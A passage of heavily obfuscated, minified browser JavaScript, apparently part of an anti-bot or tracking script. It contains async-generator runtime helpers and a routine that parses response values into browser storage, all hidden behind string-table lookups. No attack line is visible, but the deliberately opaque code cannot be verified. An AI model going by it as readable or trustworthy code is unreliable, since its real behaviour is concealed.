fw()[nw(bz)],bd('',[][[]]))?fw()[nw(YF)](UV,YQ,sZI):fw()[nw(O6)](D6,mfI,Dj)][rCI],DsI=FqI[wb()[st(Dq)].call(null,xc,UM(Ez),Gh,tlI)];if(JM(g7()[gp(tV)].call(null,bz,tlI,Oz,qs),FqI[fP()[hb(ds)](VR,H7,rO,Ch)])){var qNI;return qNI=D6I(DM()[dx(Dk)](TE,UM(UM(Ez)),ZG)),YM.pop(),qNI;}if(HM(FqI[fP()[hb(ds)].apply(null,[Dq,rc,rO,Ch])],this[g7()[gp(bz)](H7,mBI,UM([]),dh)])){var GqI=RrI.call(FqI,nG()[Vz(Uz)](b3,SHI,Nn,bz)),JOI=RrI.call(FqI,g7()[gp(VR)].call(null,Wh,DG,gO,H5));if(GqI&&JOI){if(pT(this[g7()[gp(bz)](Ez,mBI,UM(UM({})),dh)],FqI[nG()[Vz(Uz)].call(null,b3,SHI,Nn,fV)])){var YOI;return YOI=D6I(FqI[nG()[Vz(Uz)](b3,SHI,Nn,Yq)],UM(Ez)),YM.pop(),YOI;}if(pT(this[g7()[gp(bz)](H3,mBI,Ls,dh)],FqI[JM(typeof g7()[gp(KE)],bd('',[][[]]))?g7()[gp(p5)].apply(null,[f3,BBI,UM(Ez),W7]):g7()[gp(VR)](X6,DG,LQ,H5)])){var wpI;return wpI=D6I(FqI[Sm(typeof g7()[gp(Th)],'undefined')?g7()[gp(VR)].apply(null,[O5,DG,EC,H5]):g7()[gp(p5)](UM(UM(YF)),Xj,Uz,F0I)]),YM.pop(),wpI;}}else if(GqI){if(pT(this[g7()[gp(bz)](XU,mBI,bz,dh)],FqI[nG()[Vz(Uz)](b3,SHI,Nn,KA)])){var dkI;return dkI=D6I(FqI[nG()[Vz(Uz)].call(null,b3,SHI,Nn,lL)],UM(IF[lL])),YM.pop(),dkI;}}else{if(UM(JOI))throw new (tt[DM()[dx(rc)].apply(null,[GC,UM(UM(YF)),Ej])])(wb()[st(VR)].call(null,r5,LU,UM([]),Dh));if(pT(this[g7()[gp(bz)](fx,mBI,O6,dh)],FqI[g7()[gp(VR)](jF,DG,A3,H5)])){var EsI;return EsI=D6I(FqI[g7()[gp(VR)](Ls,DG,Gh,H5)]),YM.pop(),EsI;}}}}YM.pop();},JM(typeof fw()[nw(SR)],bd([],[][[]]))?fw()[nw(YF)].apply(null,[LA,jR,RC]):fw()[nw(H3)](NG,dG,FO),function GsI(RpI,AdI){YM.push(Qn);for(var REI=qz(this[Sm(typeof fw()[nw(UV)],bd('',[][[]]))?fw()[nw(O6)](jF,JO,Dj):fw()[nw(YF)].call(null,jL,tq,BQ)][fw()[nw(Ez)](I5,tL,Dc)],IF[YF]);t7(REI,Ez);--REI){var jrI=this[fw()[nw(O6)](UM(UM(Ez)),JO,Dj)][REI];if(HM(jrI[fP()[hb(ds)].call(null,Hq,vO,rO,K9)],this[g7()[gp(bz)](KC,W3,UM(UM([])),dh)])&&RrI.call(jrI,JM(typeof g7()[gp(O5)],bd([],[][[]]))?g7()[gp(p5)](Xc,JWI,cM,C6):g7()[gp(VR)](Yq,DJ,Th,H5))&&pT(this[g7()[gp(bz)](Yq,W3,tV,dh)],jrI[Sm(typeof g7()[gp(D6)],bd([],[][[]]))?g7()[gp(VR)](SR,DJ,KE,H5):g7()[gp(p5)](ds,Ar,EQ,YT)])){var BrI=jrI;break;}}BrI&&(JM(ST()[RO(KE)](g5,plI,pF,xDI),RpI)||JM(g7()[gp(H5)](UM({}),T9,r6,cq),RpI))&&HM(BrI[fP()[hb(ds)](D6,Wh,rO,K9)],AdI)&&HM(AdI,BrI[g7()[gp(VR)].apply(null,[E8,DJ,UM(UM([])),H5])])&&(BrI=null);var nCI=BrI?BrI[wb()[st(Dq)].apply(null,[xc,UM(YF),vO,BKI])]:{};nCI[wb()[st(XU)].call(null,Dk,B7,lT,CfI)]=RpI;nCI[fP()[hb(jF)].apply(null,[Ls,UM(YF),N0I,WN])]=AdI;var C6I;return C6I=BrI?(this[fw()[nw(ds)](UM(UM([])),VBI,DO)]=DM()[dx(jL)].call(null,r6,hs,PN),this[DM()[dx(jL)](r6,jF,PN)]=BrI[g7()[gp(VR)](rc,DJ,LU,H5)],tEI):this[fw()[nw(fV)].apply(null,[LQ,nO,W7])](nCI),YM.pop(),C6I;},fw()[nw(fV)].apply(null,[jF,r1,W7]),function BRI(RqI,EOI){YM.push(pII);if(JM(nG()[Vz(OE)](V0I,Rq,pF,fV),RqI[wb()[st(XU)](Dk,BE,Dk,NWI)]))throw RqI[fP()[hb(jF)](Lc,OV,N0I,Zz)];JM(JM(typeof ST()[RO(Lc)],bd(DM()[dx(Nn)](H5,UM(UM(Ez)),j3),[][[]]))?ST()[RO(H7)].apply(null,[LQ,tXI,wN,FC]):ST()[RO(KE)](Rj,l8,pF,xDI),RqI[wb()[st(XU)](Dk,UM(UM([])),pF,NWI)])||JM(g7()[gp(H5)].call(null,Yq,YQ,rN,cq),RqI[JM(typeof wb()[st(VR)],bd([],[][[]]))?wb()[st(D6)](CDI,UM([]),KE,EF):wb()[st(XU)].call(null,Dk,tV,EQ,NWI)])?this[Sm(typeof DM()[dx(UV)],bd('',[][[]]))?DM()[dx(jL)](r6,cM,Qz):DM()[dx(lL)].apply(null,[EF,lC,OE])]=RqI[fP()[hb(jF)].call(null,OV,fQ,N0I,Zz)]:JM(nG()[Vz(OV)](sV,Tc,Oz,Bd),RqI[wb()[st(XU)](Dk,UM(YF),UM(Ez),NWI)])?(this[fP()[hb(SR)](UM({}),Dq,PC,rq)]=this[fP()[hb(jF)].apply(null,[r6,A3,N0I,Zz])]=RqI[fP()[hb(jF)](Sq,Yq,N0I,Zz)],this[fw()[nw(ds)](Lc,nO,DO)]=nG()[Vz(OV)](sV,Tc,Oz,vV),this[DM()[dx(jL)].apply(null,[r6,UM(UM({})),Qz])]=JM(typeof DM()[dx(VR)],bd([],[][[]]))?DM()[dx(lL)](xWI,Ls,wM):DM()[dx(Dk)].apply(null,[TE,UM({}),NW])):JM(g7()[gp(PA)].apply(null,[Uh,t8,UM(UM(YF)),JO]),RqI[wb()[st(XU)](Dk,tV,P8,NWI)])&&EOI&&(this[Sm(typeof DM()[dx(Dq)],bd('',[][[]]))?DM()[dx(jL)](r6,X6,Qz):DM()[dx(lL)](PC,UM(UM(Ez)),OE)]=EOI);var pkI;return YM.pop(),pkI=tEI,pkI;},DM()[dx(EC)].apply(null,[lT,lT,gG]),function xQI(sQI){YM.push(UT);for(var nEI=qz(this[fw()[nw(O6)](Ls,mA,Dj)][fw()[nw(Ez)].apply(null,[ds,KM,Dc])],YF);t7(nEI,Ez);--nEI){var CTI=this[fw()[nw(O6)].apply(null,[pF,mA,Dj])][nEI];if(JM(CTI[g7()[gp(VR)](Cc,Pb,B1,H5)],sQI)){var ZhI;return this[fw()[nw(fV)](UM(YF),QU,W7)](CTI[wb()[st(Dq)](xc,cM,I5,fU)],CTI[JM(typeof DM()[dx(O5)],bd([],[][[]]))?DM()[dx(lL)](bs,A3,dKI):DM()[dx(LT)](Lj,H3,zd)]),WQI(CTI),YM.pop(),ZhI=tEI,ZhI;}}YM.pop();},fw()[nw(fQ)].call(null,UM(UM({})),Jc,m6),function kCI(zCI){YM.push(qC);for(var qhI=qz(this[fw()[nw(O6)](I5,X3,Dj)][fw()[nw(Ez)](EC,v7,Dc)],YF);t7(qhI,IF[lL]);--qhI){var rsI=this[JM(typeof fw()[nw(tV)],bd([],[][[]]))?fw()[nw(YF)](SR,Js,CE):fw()[nw(O6)].call(null,XU,X3,Dj)][qhI];if(JM(rsI[fP()[hb(ds)](UM(Ez),UM(UM([])),rO,Cq)],zCI)){var zkI=rsI[wb()[st(Dq)](xc,Oz,Bd,YN)];if(JM(nG()[Vz(OE)].apply(null,[V0I,s3,pF,Bd]),zkI[wb()[st(XU)](Dk,f3,vO,SKI)])){var bhI=zkI[fP()[hb(jF)](VR,hs,N0I,PlI)];WQI(rsI);}var ZrI;return YM.pop(),ZrI=bhI,ZrI;}}throw new (tt[DM()[dx(rc)].call(null,GC,PC,jHI)])(DM()[dx(Rj)].apply(null,[MQ,lC,Xq]));},nG()[Vz(cT)](KvI,hfI,LU,f3),function TNI(X3I,OhI,skI){YM.push(Ar);this[g7()[gp(fV)](fx,jI,H3,tV)]=CM(lJ,[JM(typeof DM()[dx(jL)],'undefined')?DM()[dx(lL)].apply(null,[gQ,B1,Ls]):DM()[dx(tV)](B1,fV,Rg),xhI(X3I),Sm(typeof fP()[hb(bz)],bd('',[][[]]))?fP()[hb(jR)](Rj,lT,cM,VU):fP()[hb(Uz)](SR,Dq,mq,DXI),OhI,JM(typeof g7()[gp(Bd)],'undefined')?g7()[gp(p5)](UM(UM(YF)),Wh,g5,F6):g7()[gp(UV)](UM(Ez),Qd,UM({}),E8),skI]);JM(DM()[dx(jL)].apply(null,[r6,B1,hXI]),this[fw()[nw(ds)](KC,c1,DO)])&&(this[Sm(typeof fP()[hb(ds)],bd([],[][[]]))?fP()[hb(jF)](UM(UM(Ez)),UM(YF),N0I,wn):fP()[hb(Uz)].call(null,H5,Gh,jXI,Ip)]=npI);var Q3I;return YM.pop(),Q3I=tEI,Q3I;}]);var PsI;return YM.pop(),PsI=NRI,PsI;};var VJI=function(U3I){"@babel/helpers - typeof";YM.push(mDI);VJI=pC(ST()[RO(pF)].call(null,EC,WlI,Nn,fx),typeof tt[wb()[st(g5)].apply(null,[zc,UM(YF),UM(YF),H1])])&&pC(JM(typeof DM()[dx(YF)],bd([],[][[]]))?DM()[dx(lL)](Wh,UM(UM({})),TE):DM()[dx(VR)].call(null,bz,Ls,Lq),typeof tt[wb()[st(g5)](zc,cM,rc,H1)][DM()[dx(tV)](B1,Ld,J7)])?function(vCI){return TOI.apply(this,[Sg,arguments]);}:function(PkI){return TOI.apply(this,[B0,arguments]);};var UkI;return YM.pop(),UkI=VJI(U3I),UkI;};var ULI=function(qkI){"@babel/helpers - typeof";YM.push(YA);ULI=pC(ST()[RO(pF)].call(null,EQ,zII,Nn,fx),typeof tt[wb()[st(g5)](zc,Dq,g5,q7)])&&pC(DM()[dx(VR)](bz,HQ,wXI),typeof tt[Sm(typeof wb()[st(tV)],bd([],[][[]]))?wb()[st(g5)].apply(null,[zc,O5,X6,q7]):wb()[st(D6)].apply(null,[Q9,bR,LT,H5])][JM(typeof DM()[dx(D6)],bd('',[][[]]))?DM()[dx(lL)].apply(null,[lA,UM(UM(YF)),R3]):DM()[dx(tV)](B1,Kb,QF)])?function(CkI){return TOI.apply(this,[CY,arguments]);}:function(bVI){return TOI.apply(this,[GW,arguments]);};var OEI;return YM.pop(),OEI=ULI(qkI),OEI;};var lxI=function(wdI){YM.push(NV);if(wdI[DM()[dx(BE)](g5,UM(UM({})),Q2I)]){var nkI=tt[fw()[nw(W7)](Ez,nSI,fj)][wb()[st(bR)](nj,KE,m6,Kk)](wdI[DM()[dx(BE)](g5,QE,Q2I)]);if(nkI[DM()[dx(cT)].apply(null,[zA,UM(UM(YF)),fHI])](qJI)&&nkI[DM()[dx(cT)](zA,LQ,fHI)](HbI)&&nkI[DM()[dx(cT)].apply(null,[zA,pF,fHI])](XnI)){var tRI=nkI[qJI][DM()[dx(H8)](H7,W7,gR)](fP()[hb(f3)](B7,SR,vR,sKI));var GpI=nkI[HbI][DM()[dx(H8)](H7,UM(UM({})),gR)](fP()[hb(f3)](OR,O5,vR,sKI));xLI=tt[wb()[st(Oz)](VQ,fj,Ls,QlI)](tRI[Ez],O5);P5I=tt[wb()[st(Oz)](VQ,Cc,Ld,QlI)](GpI[Ez],O5);ctI=tt[JM(typeof wb()[st(hs)],'undefined')?wb()[st(D6)](Jh,A3,LQ,UO):wb()[st(Oz)](VQ,UM(UM({})),E8,QlI)](GpI[YF],O5);rUI=nkI[XnI];if(nc(c2,[])){try{var BdI=YM.length;var nOI=UM([]);tt[JM(typeof g7()[gp(Rj)],bd([],[][[]]))?g7()[gp(p5)](X6,EKI,CT,kvI):g7()[gp(g5)](lT,I4,LA,Ip)][DM()[dx(rN)](Hq,UM(Ez),BM)][DM()[dx(zc)](jL,C8,KO)](bd(ZPI,qJI),nkI[qJI]);tt[g7()[gp(g5)](UM(YF),I4,UM(UM(YF)),Ip)][DM()[dx(rN)](Hq,UM(UM(Ez)),BM)][DM()[dx(zc)](jL,jL,KO)](bd(ZPI,HbI),nkI[HbI]);tt[JM(typeof g7()[gp(Dq)],bd([],[][[]]))?g7()[gp(p5)](Dq,zN,fx,g6):g7()[gp(g5)].call(null,m6,I4,Hq,Ip)][DM()[dx(rN)](Hq,UM([]),BM)][DM()[dx(zc)](jL,C8,KO)](bd(ZPI,XnI),nkI[XnI]);}catch(B6I){YM.splice(qz(BdI,YF),Infinity,NV);}}}if(nkI[DM()[dx(cT)](zA,A3,fHI)](RJI)){var p3I=nkI[RJI];if(nc(c2,[])){try{var AsI=YM.length;var YVI=UM({});tt[g7()[gp(g5)](ds,I4,pF,Ip)][DM()[dx(rN)](Hq,cM,BM)][DM()[dx(zc)](jL,Gh,KO)](bd(ZPI,RJI),p3I);}catch(BjI){YM.splice(qz(AsI,YF),Infinity,NV);}}}gMI(nkI);}YM.pop();};var QPI=function(WrI){"@babel/helpers - typeof";YM.push(hSI);QPI=pC(Sm(typeof ST()[RO(g5)],'undefined')?ST()[RO(pF)](Wh,Fj,Nn,fx):ST()[RO(H7)](PA,WfI,f9,NWI),typeof tt[JM(typeof wb()[st(Kb)],'undefined')?wb()[st(D6)](GDI,m6,fj,rHI):wb()[st(g5)].apply(null,[zc,UM(UM(Ez)),rO,C5])])&&pC(DM()[dx(VR)](bz,H8,Wj),typeof tt[wb()[st(g5)].apply(null,[zc,p5,UM(UM([])),C5])][DM()[dx(tV)].apply(null,[B1,lC,wz])])?function(kpI){return TOI.apply(this,[YZ,arguments]);}:function(YTI){return TOI.apply(this,[kS,arguments]);};var jRI;return YM.pop(),jRI=QPI(WrI),jRI;};var N3I=function(RQI){"@babel/helpers - typeof";YM.push(z2I);N3I=pC(ST()[RO(pF)](r6,Bj,Nn,fx),typeof tt[wb()[st(g5)](zc,lT,EQ,Qb)])&&pC(DM()[dx(VR)](bz,UM(YF),fL),typeof tt[wb()[st(g5)](zc,jL,UM(YF),Qb)][DM()[dx(tV)](B1,Ln,mx)])?function(TVI){return TOI.apply(this,[NY,arguments]);}:function(JqI){return TOI.apply(this,[VK,arguments]);};var vdI;return YM.pop(),vdI=N3I(RQI),vdI;};var CnI=function(){"use strict";var FQI=function(RE,zh,g8){return CM.apply(this,[YZ,arguments]);};var M3I=function(f6I,IqI,FrI,wkI){YM.push(ZfI);var X8I=IqI&&zG(IqI[fw()[nw(Bd)].apply(null,[A3,b9,z3])],bQI)?IqI:bQI;var n8I=tt[JM(typeof ST()[RO(hs)],bd([],[][[]]))?ST()[RO(H7)](EC,ZvI,BBI,B4):ST()[RO(YF)](MQ,Tc,Oz,d6)][JM(typeof g7()[gp(H5)],bd('',[][[]]))?g7()[gp(p5)].apply(null,[fj,JYI,Yq,nq]):g7()[gp(OV)](SR,G6,r6,BA)](X8I[fw()[nw(Bd)].apply(null,[p5,b9,z3])]);var MOI=new ORI(wkI||[]);Z3I(n8I,wb()[st(O6)].apply(null,[vc,H7,zc,c5]),CM(lJ,[wb()[st(O5)](MQ,H5,rN,Bc),xRI(f6I,FrI,MOI)]));var IjI;return YM.pop(),IjI=n8I,IjI;};var bQI=function(){};var BVI=function(){};var mVI=function(){};var H6I=function(ldI,JEI){function WCI(LkI,QVI,kRI,mRI){YM.push(sO);var rOI=HZI(g2,[ldI[LkI],ldI,QVI]);if(Sm(nG()[Vz(OE)].call(null,V0I,PO,pF,vO),rOI[Sm(typeof wb()[st(Dk)],'undefined')?wb()[st(XU)](Dk,bR,UM(UM(Ez)),DDI):wb()[st(D6)](Y0I,UM(UM([])),EQ,pF)])){var FCI=rOI[fP()[hb(jF)].apply(null,[Nn,UM([]),N0I,nd])],hNI=FCI[wb()[st(O5)](MQ,r6,UV,LC)];var lRI;return lRI=hNI&&pC(ST()[RO(Bd)](I5,Lq,Oz,HQ),N3I(hNI))&&J6I.call(hNI,wb()[st(PA)](Ld,H5,X6,JKI))?JEI[DM()[dx(X6)].call(null,E8,H5,fm)](hNI[wb()[st(PA)](Ld,rO,fj,JKI)])[JM(typeof fw()[nw(Ln)],bd([],[][[]]))?fw()[nw(YF)].call(null,Nn,P4,kb):fw()[nw(vO)](gO,Yg,ER)](function(NkI){YM.push(Ls);WCI(DM()[dx(jL)](r6,UM(UM(Ez)),PgI),NkI,kRI,mRI);YM.pop();},function(KOI){YM.push(w3);WCI(nG()[Vz(OE)].apply(null,[V0I,XO,pF,f3]),KOI,kRI,mRI);YM.pop();}):JEI[DM()[dx(X6)](E8,rN,fm)](hNI)[fw()[nw(vO)](UM(UM({})),Yg,ER)](function(B3I){YM.push(Jq);FCI[JM(typeof wb()[st(PA)],bd('',[][[]]))?wb()[st(D6)].call(null,VC,Xc,ER,lL):wb()[st(O5)](MQ,cM,H3,zDI)]=B3I,kRI(FCI);YM.pop();},function(QCI){YM.push(bgI);var krI;return krI=WCI(nG()[Vz(OE)].call(null,V0I,kSI,pF,Ls),QCI,kRI,mRI),YM.pop(),krI;}),YM.pop(),lRI;}mRI(rOI[fP()[hb(jF)](Ld,CT,N0I,nd)]);YM.pop();}YM.push(bs);var c3I;Z3I(this,wb()[st(O6)](vc,Ln,Dk,Iz),CM(lJ,[wb()[st(O5)].call(null,MQ,UM([]),Yq,Ad),function V3I(B8I,w6I){var HCI=function(){return new JEI(function(LCI,fNI){WCI(B8I,w6I,LCI,fNI);});};YM.push(GBI);var S8I;return S8I=c3I=c3I?c3I[fw()[nw(vO)](g5,HF,ER)](HCI,HCI):HCI(),YM.pop(),S8I;}]));YM.pop();};var BhI=function(l6I){return mYI.apply(this,[FW,arguments]);};var NNI=function(mkI){return mYI.apply(this,[BW,arguments]);};var ORI=function(FOI){YM.push(wKI);this[JM(typeof fw()[nw(fQ)],'undefined')?fw()[nw(YF)].apply(null,[jR,vQ,lV]):fw()[nw(O6)](UM(UM([])),pN,Dj)]=[CM(lJ,[JM(typeof fP()[hb(Uh)],'undefined')?fP()[hb(Uz)].call(null,SR,Ld,t8,CQ):fP()[hb(ds)].apply(null,[UM([]),cT,rO,Tj]),g7()[gp(tV)].apply(null,[VR,kV,gO,qs])])],FOI[DM()[dx(OR)](LU,f3,Nb)](BhI,this),this[fw()[nw(PA)].apply(null,[EQ,cP,H5])](UM(Ez));YM.pop();};var KEI=function(ROI){YM.push(fT);if(ROI||JM(DM()[dx(Nn)].call(null,H5,lT,EgI),ROI)){var JCI=ROI[NdI];if(JCI){var UQI;return YM.pop(),UQI=JCI.call(ROI),UQI;}if(pC(Sm(typeof ST()[RO(Oz)],bd([],[][[]]))?ST()[RO(pF)](LU,lq,Nn,fx):ST()[RO(H7)].apply(null,[Dk,vBI,SO,KHI]),typeof ROI[JM(typeof DM()[dx(O6)],bd('',[][[]]))?DM()[dx(lL)](nDI,UM(UM(Ez)),wBI):DM()[dx(jL)](r6,UM([]),wM)])){var WdI;return YM.pop(),WdI=ROI,WdI;}if(UM(tt[g7()[gp(Dr)](vO,db,Lc,A3)](ROI[fw()[nw(Ez)](fx,sn,Dc)]))){var VkI=XV(YF),pTI=function IVI(){YM.push(dq);for(;pT(++VkI,ROI[JM(typeof fw()[nw(hp)],bd('',[][[]]))?fw()[nw(YF)](O6,YO,Cj):fw()[nw(Ez)](C8,Em,Dc)]);)if(J6I.call(ROI,VkI)){var JhI;return IVI[wb()[st(O5)](MQ,Hs,LT,rk)]=ROI[VkI],IVI[fw()[nw(jR)](Kb,Ok,Lj)]=UM(YF),YM.pop(),JhI=IVI,JhI;}IVI[wb()[st(O5)](MQ,XU,Cc,rk)]=z3I;IVI[fw()[nw(jR)](UM({}),Ok,Lj)]=UM(MK[wb()[st(Dc)].apply(null,[LT,UM({}),Ez,R9])]());var cEI;return YM.pop(),cEI=IVI,cEI;};var Y8I;return Y8I=pTI[Sm(typeof DM()[dx(KC)],bd([],[][[]]))?DM()[dx(jL)].call(null,r6,LA,wM):DM()[dx(lL)](YF,UM(UM(Ez)),l5)]=pTI,YM.pop(),Y8I;}}throw new (tt[DM()[dx(wO)](Fs,UM(Ez),cL)])(bd(N3I(ROI),g7()[gp(CT)].apply(null,[UM(UM(Ez)),nH,fV,cM])));};YM.push(NII);CnI=function R3I(){return g6I;};var z3I;var g6I={};var sOI=tt[ST()[RO(YF)].apply(null,[Yq,ZHI,Oz,d6])][fw()[nw(Bd)](lT,G8,z3)];var J6I=sOI[DM()[dx(cT)](zA,fx,Yw)];var Z3I=tt[ST()[RO(YF)](PC,ZHI,Oz,d6)][JM(typeof DM()[dx(MQ)],'undefined')?DM()[dx(lL)].call(null,WfI,UM(UM({})),CO):DM()[dx(OV)](C8,fx,db)]||function(RhI,HVI,vpI){return TOI.apply(this,[wX,arguments]);};var UNI=pC(ST()[RO(pF)].apply(null,[m6,hC,Nn,fx]),typeof tt[wb()[st(g5)].call(null,zc,D6,UM(UM(YF)),Sz)])?tt[Sm(typeof wb()[st(Ld)],'undefined')?wb()[st(g5)].call(null,zc,bz,r6,Sz):wb()[st(D6)](bgI,LT,UM(YF),bh)]:{};var NdI=UNI[DM()[dx(tV)](B1,pF,Qb)]||wb()[st(H3)].apply(null,[FO,UM([]),rc,Aw]);var WqI=UNI[nG()[Vz(KE)](PC,Q2I,LU,QE)]||(JM(typeof g7()[gp(hp)],bd([],[][[]]))?g7()[gp(p5)](LA,NE,UM([]),fL):g7()[gp(O6)](UM(UM({})),B5,O5,Dk));var JdI=UNI[fw()[nw(g5)](r6,OXI,fQ)]||DM()[dx(Dr)](Es,EC,SvI);try{var CsI=YM.length;var HhI=UM({});FQI({},DM()[dx(Nn)].call(null,H5,KA,LR));}catch(FNI){YM.splice(qz(CsI,YF),Infinity,NII);FQI=function(s0I,VZI,FKI){return HZI.apply(this,[IW,arguments]);};}g6I[DM()[dx(CT)](kHI,hs,gN)]=M3I;var VpI=fP()[hb(H8)](m6,O6,Ls,hKI);var EQI=g7()[gp(SR)](UV,GO,UM(UM([])),OR);var WpI=fP()[hb(vO)].apply(null,[p5,UM({}),L5,klI]);var gOI=CP()[vp(p5)](YC,g5,Ln,THI);var XCI={};var ZsI={};FQI(ZsI,NdI,function(){return HZI.apply(this,[vB,arguments]);});var qpI=tt[ST()[RO(YF)](PC,ZHI,Oz,d6)][fw()[nw(H8)].apply(null,[MQ,Bm,LU])];var csI=qpI&&qpI(qpI(KEI([])));csI&&Sm(csI,sOI)&&J6I.call(csI,NdI)&&(ZsI=csI);var mdI=mVI[fw()[nw(Bd)](UM(UM(YF)),G8,z3)]=bQI[fw()[nw(Bd)].call(null,A3,G8,z3)]=tt[ST()[RO(YF)].call(null,CT,ZHI,Oz,d6)][JM(typeof g7()[gp(HQ)],bd([],[][[]]))?g7()[gp(p5)].call(null,Kb,Oq,Ez,UHI):g7()[gp(OV)](C8,qh,B7,BA)](ZsI);function NsI(gRI){YM.push(FII);[DM()[dx(jL)].apply(null,[r6,rO,T7]),nG()[Vz(OE)](V0I,LF,pF,jL),nG()[Vz(OV)].call(null,sV,pw,Oz,lL)][DM()[dx(OR)].call(null,LU,UM(Ez),HF)](function(JrI){FQI(gRI,JrI,function(GdI){var A6I;YM.push(dA);return A6I=this[JM(typeof wb()[st(E8)],'undefined')?wb()[st(D6)](js,C8,Th,t0I):wb()[st(O6)](vc,Sq,Uh,An)](JrI,GdI),YM.pop(),A6I;});});YM.pop();}function xRI(v3I,WsI,YCI){var MQI=VpI;return function(AQI,hpI){YM.push(z2I);if(JM(MQI,WpI))throw new (tt[DM()[dx(rc)].call(null,GC,H7,mE)])(g7()[gp(Dq)](EC,Ik,lL,Ln));if(JM(MQI,gOI)){if(JM(nG()[Vz(OE)].apply(null,[V0I,A7,pF,r6]),AQI))throw hpI;var A8I;return A8I=CM(lJ,[JM(typeof wb()[st(fQ)],bd('',[][[]]))?wb()[st(D6)](UA,Oz,UM([]),XII):wb()[st(O5)].apply(null,[MQ,UM(UM([])),Dr,QHI]),z3I,fw()[nw(jR)].apply(null,[gO,pP,Lj]),UM(Ez)]),YM.pop(),A8I;}for(YCI[fw()[nw(ds)](Ln,qn,DO)]=AQI,YCI[fP()[hb(jF)].apply(null,[NG,Cc,N0I,Kp])]=hpI;;){var FhI=YCI[g7()[gp(fV)](UM(UM({})),rP,gO,tV)];if(FhI){var ShI=O6I(FhI,YCI);if(ShI){if(JM(ShI,XCI))continue;var lrI;return YM.pop(),lrI=ShI,lrI;}}if(JM(DM()[dx(jL)].apply(null,[r6,H5,Pc]),YCI[fw()[nw(ds)](P8,qn,DO)]))YCI[g7()[gp(fQ)](Bd,mKI,pF,MQ)]=YCI[g7()[gp(Hs)](Hq,QDI,Kb,IC)]=YCI[fP()[hb(jF)](jF,cM,N0I,Kp)];else if(JM(nG()[Vz(OE)](V0I,A7,pF,EQ),YCI[fw()[nw(ds)](VR,qn,DO)])){if(JM(MQI,VpI))throw MQI=gOI,YCI[fP()[hb(jF)].call(null,bR,ds,N0I,Kp)];YCI[nG()[Vz(Th)].apply(null,[NN,x8,Th,H5])](YCI[fP()[hb(jF)].call(null,fj,UM(UM(YF)),N0I,Kp)]);}else JM(nG()[Vz(OV)](sV,W0I,Oz,LU),YCI[JM(typeof fw()[nw(wO)],bd('',[][[]]))?fw()[nw(YF)](XU,YA,GDI):fw()[nw(ds)](EC,qn,DO)])&&YCI[fw()[nw(H3)](UM(Ez),gz,FO)](nG()[Vz(OV)].apply(null,[sV,W0I,Oz,p5]),YCI[fP()[hb(jF)].call(null,EC,HQ,N0I,Kp)]);MQI=WpI;var hkI=HZI(g2,[v3I,WsI,YCI]);if(JM(g7()[gp(PA)](UM(Ez),tN,B1,JO),hkI[wb()[st(XU)](Dk,UM(UM({})),PC,UgI)])){if(MQI=YCI[fw()[nw(jR)].apply(null,[cM,pP,Lj])]?gOI:EQI,JM(hkI[Sm(typeof fP()[hb(lL)],bd([],[][[]]))?fP()[hb(jF)](f3,Dq,N0I,Kp):fP()[hb(Uz)].call(null,I5,D6,KvI,qN)],XCI))continue;var msI;return msI=CM(lJ,[wb()[st(O5)](MQ,H5,LT,QHI),hkI[fP()[hb(jF)](H8,B7,N0I,Kp)],JM(typeof fw()[nw(KC)],bd('',[][[]]))?fw()[nw(YF)].apply(null,[Xc,UBI,qBI]):fw()[nw(jR)](KE,pP,Lj),YCI[fw()[nw(jR)].apply(null,[rc,pP,Lj])]]),YM.pop(),msI;}JM(nG()[Vz(OE)](V0I,A7,pF,D6),hkI[Sm(typeof wb()[st(lC)],bd('',[][[]]))?wb()[st(XU)](Dk,UM(UM([])),P8,UgI):wb()[st(D6)](dC,OV,UM({}),USI)])&&(MQI=gOI,YCI[fw()[nw(ds)].apply(null,[HQ,qn,DO])]=JM(typeof nG()[Vz(ds)],'undefined')?nG()[Vz(Oz)](Gh,vZI,YN,jL):nG()[Vz(OE)](V0I,A7,pF,P8),YCI[fP()[hb(jF)].call(null,Nn,Th,N0I,Kp)]=hkI[fP()[hb(jF)].apply(null,[jR,H5,N0I,Kp])]);}YM.pop();};}function O6I(XOI,AVI){YM.push(mXI);var KdI=AVI[fw()[nw(ds)](ER,EfI,DO)];var XQI=XOI[DM()[dx(tV)](B1,UM(Ez),FY)][KdI];if(JM(XQI,z3I)){var IdI;return AVI[g7()[gp(fV)](Dq,lr,jF,tV)]=null,JM(JM(typeof nG()[Vz(Th)],bd([],[][[]]))?nG()[Vz(Oz)](EZI,tDI,Ls,I5):nG()[Vz(OE)](V0I,ZN,pF,p5),KdI)&&XOI[DM()[dx(tV)](B1,X6,FY)][nG()[Vz(OV)](sV,dV,Oz,HQ)]&&(AVI[JM(typeof fw()[nw(pF)],bd([],[][[]]))?fw()[nw(YF)](H7,kDI,HlI):fw()[nw(ds)].apply(null,[UM(UM({})),EfI,DO])]=nG()[Vz(OV)](sV,dV,Oz,f3),AVI[fP()[hb(jF)].call(null,zc,HQ,N0I,rk)]=z3I,O6I(XOI,AVI),JM(nG()[Vz(OE)].apply(null,[V0I,ZN,pF,rN]),AVI[fw()[nw(ds)](I5,EfI,DO)]))||Sm(Sm(typeof nG()[Vz(YF)],bd(DM()[dx(Nn)](H5,E8,E6),[][[]]))?nG()[Vz(OV)].call(null,sV,dV,Oz,Ln):nG()[Vz(Oz)](GfI,fx,g0I,ER),KdI)&&(AVI[fw()[nw(ds)].apply(null,[NG,EfI,DO])]=JM(typeof nG()[Vz(wO)],bd(DM()[dx(Nn)](H5,E8,E6),[][[]]))?nG()[Vz(Oz)].apply(null,[P9,Qp,Ys,Cc]):nG()[Vz(OE)].apply(null,[V0I,ZN,pF,bR]),AVI[fP()[hb(jF)](OR,H5,N0I,rk)]=new (tt[Sm(typeof DM()[dx(p5)],bd([],[][[]]))?DM()[dx(wO)](Fs,Dc,Ox):DM()[dx(lL)](jr,Nn,B2I)])(bd(bd(wb()[st(SR)].apply(null,[Dq,ds,OR,lk]),KdI),ST()[RO(D6)](I5,ZHI,Nn,OE)))),YM.pop(),IdI=XCI,IdI;}var cCI=HZI(g2,[XQI,XOI[DM()[dx(tV)](B1,UM(UM([])),FY)],AVI[JM(typeof fP()[hb(Dc)],bd('',[][[]]))?fP()[hb(Uz)](rO,rO,gZI,Jc):fP()[hb(jF)].apply(null,[rO,UM(UM({})),N0I,rk])]]);if(JM(nG()[Vz(OE)](V0I,ZN,pF,HQ),cCI[wb()[st(XU)](Dk,H7,HQ,USI)])){var L8I;return 